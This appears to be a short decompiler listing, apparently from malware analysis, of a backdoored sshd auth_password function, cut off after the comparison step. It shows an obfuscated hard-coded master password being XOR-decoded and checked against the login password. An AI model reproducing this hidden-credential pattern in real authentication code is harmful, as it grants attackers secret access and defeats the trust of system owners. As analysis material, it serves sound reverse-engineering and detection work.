 Decompile: auth_password - (sshd)
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);